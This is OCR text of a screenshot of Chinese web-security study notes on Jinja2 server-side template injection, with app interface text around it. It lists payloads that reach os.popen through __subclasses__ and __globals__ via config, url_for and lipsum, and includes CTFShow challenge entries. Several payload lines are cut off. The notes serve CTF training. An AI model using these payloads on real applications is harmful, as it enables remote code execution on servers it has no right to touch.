 第70天：W
yth...
45:26
2023-吃瓜集
第70天：WEB攻防-Python安全&SSTI模版注入&Jinja2...
最近保存 01:40
13
分享
插入
正文
Monaco
五号
PDF转换
生成图片
39 4、构造利用类方法
40 {{''.__class__.__base__.__subclasses__()[133].__init__.__globals__
41
42 其他：
43 {{[].__class__.__base__.__subclasses__()}}
44 {{[].__class__.__base__.__subclasses__()[133].__init__.__globals__
45 {{[].__class__.__base__.__subclasses__()[133].__init__.__globals__
46
47 其他引用：
48 config：{{config.__class__.__init__.__globals__['os'].popen('calc')
49 url_for：{{url_for.__globals__.os.popen('calc')}}
50 lipsum：{{lipsum.__globals__['os'].popen('calc')}}
51 get_flashed_messages：{{get_flashed_messages.__globals__['os'].pope
52
53 绕过限制-CtfShow 项目
54 参考：
55 https://www.cnblogs.com/tuzkizki/p/15394415.html
56 https://blog.csdn.net/m0_74456293/article/details/129429424
57 Web 361 无过滤
58 ?name={{''.__class__.__base__.__subclasses__()[132].__init__.__glo
59 Web 362 过滤数字 2 3
目录
1/2680 个字
150%
中
20:57
2023-07-26